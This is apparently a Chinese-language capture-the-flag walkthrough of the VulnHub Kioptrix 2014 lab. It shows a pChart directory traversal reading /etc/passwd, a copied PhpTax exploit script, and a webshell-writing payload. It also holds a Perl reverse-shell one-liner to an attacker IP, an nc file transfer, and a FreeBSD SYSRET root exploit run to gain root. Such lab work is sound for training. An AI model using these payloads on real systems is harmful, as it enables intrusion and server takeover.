0x01 环境
靶机地址:
https://www.vulnhub.com/entry/kioptrix-2014-5,62/
靶机默认网卡有点问题,移除网卡再新增网卡即可
环境容易崩溃,崩溃了重启就好
0x02 过程
1.信息收集
找ip
Currently scanning: Finished! | Screen View: Unique Hosts
7 Captured ARP Req/Rep packets, from 7 hosts. Total size: 420
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.197 00:0c:29:d6:85:54 1 60 VMware, Inc.
找到ip:192.168.60.197
找端口
┌──(root㉿kali)-[/home/kali]
└─# nmap --min-rate 10000 -p- 192.168.60.197
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-27 02:05 EDT
Nmap scan report for kioptrix2014 (192.168.60.197)
Host is up (0.00019s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 00:0C:29:D6:85:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.42 seconds
0x03 思路
端口开放很少,直接进入80端口,发现只是一个简单的提示,于是看网页源码发现pChart

于是直接搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit pChart
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
pChart 2.1.3 - Multiple Vulnerabilities | php/webapps/31173.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m php/webapps/31173.txt
Exploit: pChart 2.1.3 - Multiple Vulnerabilities
URL: https://www.exploit-db.com/exploits/31173
Path: /usr/share/exploitdb/exploits/php/webapps/31173.txt
Codes: OSVDB-102596, OSVDB-102595
Verified: True
File Type: HTML document, ASCII text
Copied to: /home/kali/Desktop/tmp/31173.txt
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 31173.txt
# Exploit Title: pChart 2.1.3 Directory Traversal and Reflected XSS
# Date: 2014-01-24
# Exploit Author: Balazs Makany
# Vendor Homepage: www.pchart.net
# Software Link: www.pchart.net/download
# Google Dork: intitle:"pChart 2.x - examples" intext:"2.1.3"
# Version: 2.1.3
# Tested on: N/A (Web Application. Tested on FreeBSD and Apache)
# CVE : N/A
[0] Summary:
PHP library pChart 2.1.3 (and possibly previous versions) by default
contains an examples folder, where the application is vulnerable to
Directory Traversal and Cross-Site Scripting (XSS).
It is plausible that custom built production code contains similar
problems if the usage of the library was copied from the examples.
The exploit author engaged the vendor before publicly disclosing the
vulnerability and consequently the vendor released an official fix
before the vulnerability was published.
[1] Directory Traversal:
"hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd"
The traversal is executed with the web server's privilege and leads to
sensitive file disclosure (passwd, siteconf.inc.php or similar),
access to source codes, hardcoded passwords or other high impact
consequences, depending on the web server's configuration.
This problem may exists in the production code if the example code was
copied into the production environment.
Directory Traversal remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
[2] Cross-Site Scripting (XSS):
"hxxp://localhost/examples/sandbox/script/session.php?<script>alert('XSS')</script>
This file uses multiple variables throughout the session, and most of
them are vulnerable to XSS attacks. Certain parameters are persistent
throughout the session and therefore persists until the user session
is active. The parameters are unfiltered.
Cross-Site Scripting remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
[3] Disclosure timeline:
2014 January 16 - Vulnerability confirmed, vendor contacted
2014 January 17 - Vendor replied, responsible disclosure was orchestrated
2014 January 24 - Vendor was inquired about progress, vendor replied
and noted that the official patch is released.

发现目录穿越漏洞
http://192.168.60.197/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
然后通过FreeBSD官方文档: https://docs.freebsd.org/en/books/handbook/network-servers/#network-apache
得知apache配置文件地址
/usr/local/etc/apache2x/httpd.conf
查看得知,在8080端口,只允许Mozilla4的User-Agent头访问

于是修改UA头为Mozilla/4.0,可以发现成功访问8080页面

进入发现phptax
搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit phptax
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
PhpTax - 'pfilez' Execution Remote Code Injection (Metaspl | php/webapps/21833.rb
PhpTax 0.8 - File Manipulation 'newvalue' / Remote Code Ex | php/webapps/25849.txt
phptax 0.8 - Remote Code Execution | php/webapps/21665.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m php/webapps/25849.txt
Exploit: PhpTax 0.8 - File Manipulation 'newvalue' / Remote Code Execution
URL: https://www.exploit-db.com/exploits/25849
Path: /usr/share/exploitdb/exploits/php/webapps/25849.txt
Codes: OSVDB-94098
Verified: True
File Type: ASCII text
Copied to: /home/kali/Desktop/tmp/25849.txt
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 25849.txt
#
# ,--^----------,--------,-----,-------^--,
# | ||||||||| `--------' | O .. CWH Underground Hacking Team ..
# `+---------------------------^----------|
# `\_,-------, _________________________|
# / XXXXXX /`| /
# / XXXXXX / `\ /
# / XXXXXX /\______(
# / XXXXXX /
# / XXXXXX /
# (________(
# `------'
# Exploit Title : PhpTax File Manipulation(newvalue,field) Remote Code Execution
# Date : 31 May 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://phptax.sourceforge.net/
# Software Link : http://sourceforge.net/projects/phptax/
# Version : 0.8
# Tested on : Window and Linux
#####################################################
#VULNERABILITY: FILE MANIPULATION TO REMOTE COMMAND EXECUTION
#####################################################
#index.php
#LINE 32: fwrite fwrite($zz, "$_GET['newvalue']");
#LINE 31: $zz = fopen("./data/$field", "w");
#LINE 2: $field = $_GET['field'];
#####################################################
#DESCRIPTION
#####################################################
#An attacker might write to arbitrary files or inject arbitrary code into a file with this vulnerability.
#User tainted data is used when creating the file name that will be opened or when creating the string that will be written to the file.
#An attacker can try to write arbitrary PHP code in a PHP file allowing to fully compromise the server.
#####################################################
#EXPLOIT
#####################################################
<?php
$options = getopt('u:');
if(!isset($options['u']))
die("\n Usage example: php exploit.php -u http://target.com/ \n");
$url = $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo " [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo " [+] Exploit completed successfully!\n";
echo " ______________________________________________\n\n {$url}/data/rce.php?cmd=id\n";
}
...
发现payload,直接写一个webshell
/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E

然后访问payload中给出的地址
http://192.168.60.197:8080/phptax/data/rce.php?cmd=id
反弹shell,这里应该是做了限制,只能用perl,反弹sh
perl -e 'use Socket;$i="192.168.60.45";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.197] 47566
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$
提权过程
查内核
$ uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
找漏洞,发现靶机上没wget和curl,但是有nc,于是用nc传文件
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit FreeBSD 9.0 | grep -i 'privilege escalation'
FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation | freebsd/local/28718.c
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m freebsd/local/28718.c
Exploit: FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation
URL: https://www.exploit-db.com/exploits/28718
Path: /usr/share/exploitdb/exploits/freebsd/local/28718.c
Codes: CVE-2012-0217, OSVDB-82949
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/tmp/28718.c
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nc -lp 9898 < 28718.c
$ whereis nc
nc: /usr/bin/nc /usr/share/man/man1/nc.1.gz /usr/src/usr.bin/nc
$ nc -nv 192.168.60.45 9898 > exp.c
Connection to 192.168.60.45 9898 port [tcp/*] succeeded!
$ gcc -o exp exp.c
exp.c:178:2: warning: no newline at end of file
$ ./exp
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$ whoami
root